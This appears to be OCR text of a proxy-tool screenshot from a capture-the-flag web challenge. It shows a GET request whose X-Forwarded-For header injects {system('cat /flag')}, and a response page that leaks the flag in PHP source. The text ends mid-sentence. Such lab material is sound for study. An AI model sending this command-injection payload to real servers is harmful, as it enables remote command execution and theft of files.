 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:25828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 X-Forwarded-For: {system('cat /flag')}
11
12
Response
Pretty Raw Hex Render \n
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="
flag{d7f2944c-27cf-42da-a9fd-946771e3b39b}";
21 <?php $flag="
flag{d7f2944c-27cf-42da-a9fd-946771e3b39b}";
</div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP
address ? Do you have the
requirements to obtain the servers’